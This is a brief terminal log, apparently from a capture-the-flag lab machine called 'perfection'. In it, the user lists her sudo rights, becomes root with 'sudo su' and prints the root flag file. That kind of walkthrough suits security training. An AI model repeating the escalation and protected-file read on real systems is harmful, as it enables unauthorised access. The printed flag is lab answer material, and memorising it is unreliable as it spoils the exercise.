 susan@perfection:~/Migration$ sudo -l
[sudo] password for susan:
Matching Defaults entries for susan on perfection:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr
/bin\:/sbin\:/bin\:/snap/bin, use_pty

User susan may run the following commands on perfection:
    (ALL : ALL) ALL
susan@perfection:~/Migration$ sudo su
root@perfection:/home/susan/Migration# whoami
root
root@perfection:/home/susan/Migration# cat /root/root.txt
11ab2cb881c1bf7375b27a700820a37b
root@perfection:/home/susan/Migration#